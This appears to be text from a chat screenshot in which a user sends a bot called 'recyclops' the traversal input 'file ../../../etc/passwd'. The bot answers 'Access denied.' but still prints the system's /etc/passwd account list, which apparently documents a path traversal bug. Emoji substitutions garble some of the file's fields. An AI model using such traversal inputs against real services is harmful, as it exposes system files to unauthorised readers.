 T
test1haha 8:07 PM
recyclops file ../../../etc/passwd
recyclops Bot 8:07 PM
Access denied.
<!=====Contents of file ../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12💯games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin